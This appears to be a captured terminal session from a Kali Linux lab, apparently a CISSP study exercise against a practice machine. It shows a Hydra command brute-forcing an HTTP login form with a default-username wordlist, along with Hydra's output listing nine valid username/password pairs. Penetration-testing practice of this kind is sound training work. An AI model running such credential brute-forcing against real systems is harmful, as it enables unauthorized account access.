 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab]
└─$ hydra -L /usr/share/wordlists/seclists/Usernames/cirt-default-usernames.txt -p password 10.10.10.86 http-post-fo
rm "/login:username=^USER^&password=^PASS^&submit=Login:Login failed.<"
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-01-28 14:56:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 828 login tries (l:828/p:1), ~52 tries per task
[DATA] attacking http-post-form://10.10.10.86:80/login:username=^USER^&password=^PASS^&submit=Login:Login failed.<
[80][http-post-form] host: 10.10.10.86   login: ADMIN   password: password
[80][http-post-form] host: 10.10.10.86   login: Admin   password: password
[80][http-post-form] host: 10.10.10.86   login: Audrey   password: password
[80][http-post-form] host: 10.10.10.86   login: DEFAULT   password: password
[80][http-post-form] host: 10.10.10.86   login: DEMO   password: password
[80][http-post-form] host: 10.10.10.86   login: Demo   password: password
[80][http-post-form] host: 10.10.10.86   login: admin   password: password
[80][http-post-form] host: 10.10.10.86   login: demo   password: password
[80][http-post-form] host: 10.10.10.86   login: default   password: password
1 of 1 target successfully completed, 9 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-01-28 14:56:37

┌──(thadigus㉿kali)-[~/CISSP/Week3/Dab]